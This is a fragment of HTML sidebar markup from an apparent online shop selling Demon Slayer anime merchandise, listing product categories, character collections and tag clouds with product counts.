<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
</ul>
</li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-538 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a><ul class='children'>
<li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-527 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
</ul>
</li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-2373 cat-parent"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/">Pansexual Cloth</a><ul class='children'>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (176 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a></li>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-538"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a></li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-527"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a></li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product tags</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
